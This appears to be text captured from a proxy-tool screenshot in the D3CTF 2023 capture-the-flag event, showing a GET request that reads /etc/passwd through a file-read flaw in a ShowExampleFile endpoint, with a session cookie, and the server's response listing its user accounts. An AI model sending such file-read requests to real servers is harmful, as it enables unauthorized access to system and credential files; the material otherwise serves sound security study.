 Request
Pretty Raw Hex
\n
1 GET /dashboardIndex/ShowExampleFile?filename=/etc/passwd HTTP/1.1
2 Host: 106.14.124.130:32126
3 Cookie: connect.sid=
s%3AOGkkkU8PbfsOdMCtSKCYMv5YXm76AKl9.OoJYn%2Bt%2Bh67kzP%2FBRb9qj7
x7e3yYEmoOAAG%2BfaeHPm4
4 Connection: close
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 1012
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 30 Apr 2023 03:10:38 GMT
5 Etag: W/"3f4-XjehoQcwIfb0ciwSdkro86oh46g"
6 X-Powered-By: Express
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 node:x:1000:1000::/home/node:/bin/bash
29 d3ctf2023:x:1001:1001::/home/d3ctf2023:/bin/sh